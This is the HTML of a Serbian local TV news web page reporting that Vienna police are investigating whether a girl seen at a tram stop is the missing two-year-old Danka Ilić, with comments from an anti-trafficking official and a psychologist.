c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fbecka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic%2F%3Futm_source%3Drss%26%23038%3Butm_medium%3Drss%26%23038%3Butm_campaign%3Dbecka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://tvzonaplus.rs/sto-sadnica-za-zeleniji-nis/">
				<div class="single-post-outer activated" data-postid="235059" data-postlink="https://tvzonaplus.rs/becka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic/">
							<div class="single-standard-1 is-sidebar-right sticky-last-w">
			<div class="rb-s-container edge-padding">
				<article id="post-235059" class="post-235059 post type-post status-publish format-standard has-post-thumbnail category-danasnjevesti category-hronika category-udarne category-vesti tag-bec tag-danka-ilic tag-nestala-devojcica tag-otmica">				<header class="single-header">
								<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE." href="https://tvzonaplus.rs" class="home" ><span property="name">TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://tvzonaplus.rs/blog-3/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the VESTI Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/" class="taxonomy category" ><span property="name">VESTI</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Današnje vesti Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" class="taxonomy category" ><span property="name">Današnje vesti</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">BEČKA POLICIJA: U TOKU ISTRAGA DA LI SE ZAISTA RADI O DEVOJČICI DANKI ILIĆ</span><meta property="url" content="https://tvzonaplus.rs/becka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic/"><meta property="position" content="5"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>		<h1 class="s-title fw-headline">BEČKA POLICIJA: U TOKU ISTRAGA DA LI SE ZAISTA RADI O DEVOJČICI DANKI ILIĆ</h1>
				<div class="single-meta yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo avatar-default' height='120' width='120' decoding='async'/></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2024-04-02T17:31:25+02:00">Last updated: 02.04.2024</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta">		<div class="meta-el">
			<a class="meta-author-url meta-author" href="https://tvzonaplus.rs/author/"></a>		</div>
				<div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="235059"></span></div>
	</div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fbecka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=BE%C4%8CKA+POLICIJA%3A+U+TOKU+ISTRAGA+DA+LI+SE+ZAISTA+RADI+O+DEVOJ%C4%8CICI+DANKI+ILI%C4%86&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fbecka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/becka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/becka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic/" data-ptitle="BEČKA POLICIJA: U TOKU ISTRAGA DA LI SE ZAISTA RADI O DEVOJČICI DANKI ILIĆ" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">4 Min Read</div>
		</div></div>
					</div>
						</header>
				<div class="grid-container">
					<div class="s-ct">
												<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://tvzonaplus.rs/wp-content/uploads/2024/04/BEC-DANKA-1.jpg" data-caption="" data-attribution="">
				<img fetchpriority="high" width="860" height="484" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/BEC-DANKA-1.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
								</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fbecka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=BE%C4%8CKA+POLICIJA%3A+U+TOKU+ISTRAGA+DA+LI+SE+ZAISTA+RADI+O+DEVOJ%C4%8CICI+DANKI+ILI%C4%86&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fbecka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/becka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic/" data-copy="Copy Link" data-gravity=w ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/becka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic/" data-ptitle="BEČKA POLICIJA: U TOKU ISTRAGA DA LI SE ZAISTA RADI O DEVOJČICI DANKI ILIĆ" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><p><img decoding="async" class="size-medium wp-image-234957 alignleft" src="https://tvzonaplus.rs/wp-content/uploads/2024/03/danka-inetrpol-384x191.jpg" alt="" width="384" height="191" />Prošlo je osam dana kako nema ni traga ni glasa od nestale Danke Ilić (2) koja je poslednji put viđena u Banjskom polju kod Bora dok se igrala sa starijim bratom i trudnom majkom, Ivanom. Bečka policija saopštila je danas da je u toku istraga da li je devojčica, koja je u subotu uveče viđena na tramvajskoj stanici u Beču zaista nestala Danka Ilić. Policija dodala da je u stalnom kontaktu sa srpskim vlastima.</p>
<p>&#8222;Srpski državljanin koji živi u Beču video je, prema sopstvenim izjavama, dvogodišnju devojčicu nestalu u Srbiji na tramvajskoj stanici u centru Beča 30. marta 2024. oko 20 časova. Sa detetom su bile dve žene. Kontaktirao je srpske vlasti. Kontaktirali su bečku policiju. Svedok je ispitan i obezbeđen je snimak koji je čovek napravio o svom zapažanju. Tačne okolnosti, posebno da li se zaista radi o nestaloj devojci, predmet su istrage koja je u toku&#8220;, navela je je bečka policija.</p>
<h4>IBRAHIMOVIĆ: SVE OKO NESTANKA DEVOJČICE IZ BORA NEUOBIČAJENO</h4>
<p>Ibro Ibrahimović iz Biroa za borbu protiv trgovine ljudima izjavio je danas da je sve oko nestanka dvogodišnje devojčice Danke Ilić iz Bora neuobičajeno jer nije realno da dete tog uzrasta ode tako daleko i nestane bez traga, dodavši da se može isključiti impulsivna i neplanska otmica jer, kako je rekao, to rade osobe sa mentalnim oboljenjem.</p>
<p>&#8222;Kada su otmice u pitanju, moramo reći da su one planirane, da se prikupljaju informacije o detetu, roditeljima, njihovo kretanje i rutina. Kada pričamo o trgovini ljudima, gotovo da ne postoji slučaj trgovine decom radi ilegalnog usvajanja, to je važno kada pričamo o mogućnosti da Danka bude predmet trgovine ljudima&#8220;, objasnio je on za Tanjug.</p>
<p>Kada je reč o trgovini ljudima, Ibrahimović je istakao da se veoma retko dešava da otmicu izvrše ljudi koji ne poznaju dete i porodicu, zbog čega je neophodno strpljenje, jer se ne zna autentičnost snimka koji je napravio srpski državljanin u Beču na kom se vidi dete za koje se sumnja da je možda Danka, što je, dodaje on, možda tračak nade da je devojčica živa.</p>
<p><img decoding="async" class="alignright size-medium wp-image-232701" src="https://tvzonaplus.rs/wp-content/uploads/2024/03/Danka-Ilic-NESTALA-KOD-BORA-1-283x316.jpg" alt="" width="283" height="316" />Komentarišući saopštenje MUP-a Crne Gore da je u toku potraga za nestalom devojčicom Dankom Ilić iz Srbije i da građani ukoliko imaju informacije o nestaloj devojčici o tome obaveste kancelariju Interpola u Podgorici, Ibrahimović je rekao da je raspisana žuta poternica i da je potpuno očekivano da i zemlje u regionu, kao zemlje u kojima se pretpostavlja da devojčica može biti, raspišu poternicu, istakavši da MUP Srbije radi odličan posao.</p>
<p>Klinički psiholog i sudski veštak Dušan Vuković naveo je, povodom snimka koji je srpski državljanin napravio u Beču, a na kome je dete koje je možda nestala Danka Ilić, da se dete na snimku ponaša normalno, u skladu sa svojim godinama, istakvši da adaptacija dece nižeg uzrasta ide izrazitom brzinom.</p>
<p>&#8222;Dete se ponaša normalno, u skladu sa godinama, kao i svako drugo dete, pri čemu je ovo možda jedan dosta važan aspekat koji treba da istaknemo da se deca jako brzo adaptiraju na nove ljude, uslove, okolnosti i da negde možemo da očekujemo sasvim normalno ponašanje već posle dva do tri dana, ukoliko je to Danka&#8220;, objasnio je on za Tanjug.</p>
<p>Odgovarajući na pitanje kroz koje traume dete prolazi ukoliko je živo i oteto, Vuković je izjavio da su adaptabilni centri pogotovo male dece neverovatni, zbog čega se ne može govoriti o nekoj budućoj traumatizaciji zato što je reč o uzrastu izrazito malog deteta.</p>
</div>
					<div class="entry-bottom">
				<div id="text-4" class="widget entry-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>			</div>
		<div class="efoot efoot-commas h5">		<div class="efoot-bar tag-bar">
			<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span><a href="https://tvzonaplus.rs/zonaplus/bec/" rel="tag">Beč</a><a href="https://tvzonaplus.rs/zonaplus/danka-ilic/" rel="tag">Danka Ilić</a><a href="https://tvzonaplus.rs/zonaplus/nestala-devojcica/" rel="tag">nestala devojčica</a><a href="https://tvzonaplus.rs/zonaplus/otmica/" rel="tag">otmica</a>		</div>
		</div>		<div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Sign Up For Daily Newsletter</h2><h6 class="newsletter-box-description">Be keep up! Get the latest breaking news delivered straight to your inbox.</h6></div></div><div class="newsletter-box-content">[mc4wp_form]</div><div class="newsletter-box-policy">By signing up, you agree to our <a href="#">Terms of Use</a> and acknowledge the data practices in our <a href="#">Privacy Policy</a>. You may unsubscribe at any time.</div></div></div>
					</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fbecka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=BE%C4%8CKA+POLICIJA%3A+U+TOKU+ISTRAGA+DA+LI+SE+ZAISTA+RADI+O+DEVOJ%C4%8CICI+DANKI+ILI%C4%86&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fbecka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/becka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/becka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic/" data-ptitle="BEČKA POLICIJA: U TOKU ISTRAGA DA LI SE ZAISTA RADI O DEVOJČICI DANKI ILIĆ" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
		<div class="sticky-share-list-buffer">		<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fbecka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=BE%C4%8CKA+POLICIJA%3A+U+TOKU+ISTRAGA+DA+LI+SE+ZAISTA+RADI+O+DEVOJ%C4%8CICI+DANKI+ILI%C4%86&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fbecka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fbecka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/becka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/becka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic/" data-ptitle="BEČKA POLICIJA: U TOKU ISTRAGA DA LI SE ZAISTA RADI O DEVOJČICI DANKI ILIĆ" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		</div>		</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://tvzonaplus.rs/sto-sadnica-za-zeleniji-nis/">
							<span class="nav-label is-meta"><i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span></span>
							<span class="nav-inner h4">
									<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/sadnja-2-256x144.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />	                <span class="e-pagi-holder"><span class="e-pagi-title p-url">STO SADNICA ZA ZELENIJI NIŠ</span></span>
	              </span>
						</a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://tvzonaplus.rs/rana-dijagnostika-kljucna-za-osobe-sa-autizmom/">
							<span class="nav-label is-meta"><span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i></span>
							<span class="nav-inner h4">
								<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/Autizam-Nedelja-plavih-balona-256x144.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />               <span class="e-pagi-holder"><span class="e-pagi-title p-url">RANA DIJAGNOSTIKA KLJUČNA ZA OSOBE SA AUTIZMOM</span></span>
              </span>
						</a>
					</div>
							</div>
		</div>
						</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="widget-follower-1" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Ostanimo Povezani</span></h4></div></div><div class="socials-counter h6 is-style-15 is-gstyle-3 is-icon-color is-h-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/TvZonaPlusNis" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fntotal">22K</span><span class="fnlabel">Followers</span><span class="text-count">Like</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/tv.zona.plus.ni" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fntotal">5.1K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/tvzonaplushd" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fntotal">5.2K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el youtube-follower"><a target="_blank" href="https://www.youtube.com/@TVZonaplusHD" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span><span class="fntotal">15.9K</span><span class="fnlabel">Subscribers</span><span class="text-count">Subscribe</span></span></div><div class="follower-el dribbble-follower"><a target="_blank" href="https://dribbble.com/envato" class="dribbble" aria-label="Dribbble" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-dribbble" aria-hidden="true"></i></span><span class="fntotal">4.4K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div></div></div></div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
